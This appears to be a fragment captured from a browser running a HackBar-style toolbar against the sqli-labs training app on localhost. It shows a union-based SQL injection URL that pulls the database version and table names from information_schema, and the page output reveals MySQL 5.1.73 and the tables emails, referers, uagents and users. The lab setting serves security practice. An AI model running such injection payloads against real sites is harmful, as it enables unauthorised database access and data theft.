 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),group_concat(table_name) from information_schema.tables where table_schema="security"--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项▾ ×
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:emails,referers,uagents,users
红日安全